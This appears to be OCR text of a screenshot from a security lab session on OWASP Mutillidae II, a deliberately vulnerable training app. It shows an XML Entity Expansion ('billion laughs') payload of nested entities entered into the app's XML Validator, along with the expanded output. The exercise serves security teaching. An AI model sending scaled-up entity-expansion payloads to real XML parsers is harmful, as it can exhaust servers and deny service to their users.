 1 2 3 4
(genmon)XXX 11:12
192.168.190.69/mutillidae
XML Entity Expansion
Not secure 192.168.190.69/mutillidae/index.php?page=xml-validator.php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.10.8 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
XML Validator
Back
HELP
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol2 "&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;">
]>
<lolz>&lol5;</lolz>
1
2
Validate XML
XML Submitted
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ELEMENT lolz (#PCDATA)> <!ENTITY lol2 "&lol;&lol;"> <!ENTITY lol3 "&lol2;&lol2;"> <!ENTITY lol4 "&lol3;&lol3;"> ]>
<lolz>&lol4;</lolz>
Text Content Parsed From XML
lollollollollollollollol
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
PHP Version: 7.2.24-0ubuntu0.18.04.15
the mouse pointer inside or press Ctrl+G.